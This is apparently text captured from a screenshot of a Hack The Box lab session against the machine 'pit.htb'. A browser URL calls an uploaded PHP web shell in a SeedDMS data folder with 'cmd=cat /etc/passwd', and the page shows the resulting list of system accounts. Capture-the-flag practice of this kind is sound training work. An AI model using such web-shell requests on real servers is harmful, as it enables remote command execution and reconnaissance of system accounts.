 dms-pit.htb/seeddms51x/da
pit.htb
dms-pit.htb/seeddms51x/data/1048576/29/1.php?cmd=cat+/etc/passwd
Search
7
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin systemd-
resolve:x:193:193:systemd Resolver:/:/sbin/nologin tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin polkitd:x:998:995:User for polkitd:/:/sbin/nologin unbound:x:997:994:Unbound
DNS resolver:/etc/unbound:/sbin/nologin sssd:x:996:992:User for sssd:/:/sbin/nologin chrony:x:995:991::/var/lib/chrony:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin michelle:x:1000:1000::/home
/michelle:/bin/bash setroubleshoot:x:994:990::/var/lib/setroubleshoot:/sbin/nologin cockpit-ws:x:993:989:User for cockpit-ws:/nonexisting:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin nginx:x:992:988:Nginx
web server:/var/lib/nginx:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin cockpit-wsinstance:x:991:987:User for cockpit-ws instances:/nonexisting:/sbin/nologin rngd:x:990:986:Random Number Generator
Daemon:/var/lib/rngd:/sbin/nologin